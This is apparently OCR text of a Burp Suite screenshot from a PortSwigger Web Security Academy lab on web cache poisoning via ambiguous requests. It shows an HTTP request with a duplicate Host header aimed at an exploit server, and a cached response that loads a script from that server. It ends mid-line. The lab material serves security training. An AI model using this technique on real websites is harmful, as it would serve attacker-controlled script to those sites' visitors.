 Send
Cancel
< ▼
> ▼
Target: https://0ace00dc03902b9cc290c0bd0031003a.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?anything=test HTTP/1.1
2 Host:
0ace00dc03902b9cc290c0bd0031003a.web-security-academy.net
3 Host:
exploit-0adc00cf03872b85c25dbf1c0116007e.exploit-server.net
4 Cookie: _lab=
47%7cMC0CFGxacdlLuUnYCOF1qXkWb0Cv%2fBfcAhUAhA6J3fn7XgmR6Mu%
2bgQ3UuMiCUKiuy7LOw0lRzovVsJ5MabPOwHdg%2f5zLct7rXPxkMzaO753
DOLcvgMggXmjKtr8KC8CX3e5%2fqJEkmBv6kdsBIggrL5l8c2uoOBKv9YAJ
vmN%2f2%2bgWRARZ; session=QZ6yxjr7rLn9yv9qyVjJSZp7Fe2Lp8sW
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 10
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10716
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0adc00cf03872b85c25dbf1c0116007e.exploit-ser
ver.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0adc00cf03872b85c25dbf1c011600
7e.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/host-head
er/exploiting/lab-host-header-web-cache-poison